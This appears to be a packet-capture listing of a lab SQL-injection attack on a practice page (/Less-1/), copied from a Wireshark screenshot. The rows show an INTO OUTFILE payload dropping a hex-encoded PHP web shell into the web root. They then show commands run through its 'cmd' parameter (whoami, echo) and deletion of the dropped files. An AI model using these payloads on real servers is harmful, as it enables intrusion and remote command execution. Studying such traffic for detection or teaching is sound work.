 http 表达式… +
No. Time Source Destination Protocol Length Info
6 0.000741481 192.168.204.142 192.168.204.148 HTTP 260 GET /Less-1/?id=1 HTTP/1.1
11 1.007659055 192.168.204.148 192.168.204.142 HTTP 1036 HTTP/1.1 200 OK (text/html)
16 3.970967891 192.168.204.142 192.168.204.148 HTTP 266 GET /Less-1/?id%5B%5D=1 HTTP/1.1
21 4.975381494 192.168.204.148 192.168.204.142 HTTP 985 HTTP/1.1 200 OK (text/html)
26 9.221077424 192.168.204.142 192.168.204.148 HTTP 1 1833 GET /Less-1/?id=-9627%27%20OR%205516%3D5516%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27C%3A%2Fphpstudy_pro%2FWWW%2Ftmpuxnyu.php%27%20LINES%20TERMINATED%20BY%200x3c3f7068700a69662028697373657…
31 10.236767947 192.168.204.148 192.168.204.142 HTTP 985 HTTP/1.1 200 OK (text/html)
36 10.245991303 192.168.204.142 192.168.204.148 HTTP 277 GET /phpstudy_pro/WWW/tmpuxnyu.php HTTP/1.1
37 10.246683560 192.168.204.148 192.168.204.142 HTTP 643 HTTP/1.1 404 Not Found (text/html)
45 10.265982612 192.168.204.142 192.168.204.148 HTTP 264 GET /WWW/tmpuxnyu.php HTTP/1.1
46 10.266589625 192.168.204.148 192.168.204.142 HTTP 630 HTTP/1.1 404 Not Found (text/html)
54 10.271626117 192.168.204.142 192.168.204.148 HTTP 260 GET /tmpuxnyu.php HTTP/1.1
55 10.272586353 192.168.204.148 192.168.204.142 HTTP 635 HTTP/1.1 200 OK (text/html)
66 10.279583453 192.168.204.142 192.168.204.148 HTTP 2 1620 POST /tmpuxnyu.php?id=1 HTTP/1.1
68 10.281192991 192.168.204.148 192.168.204.142 HTTP 338 HTTP/1.1 200 OK (text/html)
73 10.284635532 192.168.204.142 192.168.204.148 HTTP 298 GET /tmpbcluy.php?cmd=echo%20command%20execution%20test HTTP/1.1
77 10.296193643 192.168.204.148 192.168.204.142 HTTP 350 HTTP/1.1 200 OK (text/html)
82 13.651072891 192.168.204.142 192.168.204.148 HTTP 3 271 GET /tmpbcluy.php?cmd=whoami HTTP/1.1
86 13.674778843 192.168.204.148 192.168.204.142 HTTP 347 HTTP/1.1 200 OK (text/html)
91 16.161416872 192.168.204.142 192.168.204.148 HTTP 325 GET /tmpbcluy.php?cmd=del%20%2FF%20%2FQ%20C%3A%5Cphpstudy_pro%5CWWW%5Ctmpuxnyu.php HTTP/1.1
95 16.172892790 192.168.204.148 192.168.204.142 HTTP 4 324 HTTP/1.1 200 OK (text/html)
100 16.175298687 192.168.204.142 192.168.204.148 HTTP 325 GET /tmpbcluy.php?cmd=del%20%2FF%20%2FQ%20C%3A%5Cphpstudy_pro%5CWWW%5Ctmpbcluy.php HTTP/1.1
104 16.186422879 192.168.204.148 192.168.204.142 HTTP 324 HTTP/1.1 200 OK (text/html)